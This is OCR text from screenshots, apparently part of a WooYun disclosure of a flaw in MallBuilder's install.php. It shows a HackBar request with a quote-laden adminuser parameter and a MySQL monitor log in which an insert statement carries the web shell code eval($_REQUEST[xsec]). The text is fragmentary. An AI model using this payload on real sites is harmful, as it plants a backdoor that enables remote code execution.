 localhost/MallBuilder/install/install.php?action=addadmin&adminpassword=xxxxx&adminuser='''''''''''''''''''''''''''''''''xx
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝(原淘宝特卖) Tasks SCANV - 专注网站安… Design Data - ChunG… 慕课网-国内最大的IT…
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/MallBuilder/install/install.php?action=addadmin&adminpassword=xxxxx&adminuser='''''''''''''''''''''''''''''''''xx
Split URL
Execute
Enable Post data Enable Referrer
XML 解析错误：文档元素后丢弃的内容
位置：http://localhost/MallBuilder/install/install.php?action=addadmin&adminpassword=xxxxx&adminuser=%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%
行 2，列 1：
<b>Notice</b>:  Undefined variabl
Mysql监控 --Seay代码审计系统
主机： localhost 用户： root 密码： root 下 断 更 新 搜索：
执行过程
查询时间 查询语句
2015-4-14 12:19 SHOW VARIABLES
2015-4-14 12:19 SHOW COLLATION
2015-4-14 12:19 SET NAMES gbk;SET character_set_results=NULL
2015-4-14 12:19 insert into xxxx';eval($_REQUEST[xsec]);//admin (password,user,type) value ('fb0e22c79ac75679e9881e6ba183b354',''''''''''''''''''''''''...
insert into xxxx';eval($_REQUEST[xsec]);//admin (password,user,type) value ('fb0e22c79ac75679e9881e6ba183b354','''''''''''''''''''''''''''''''''''xx
2015-4-14 12:19
2015-4-14 12:19 SHOW VARIABLES
2015-4-14 12:19 SHOW COLLATION
www.wooyun.org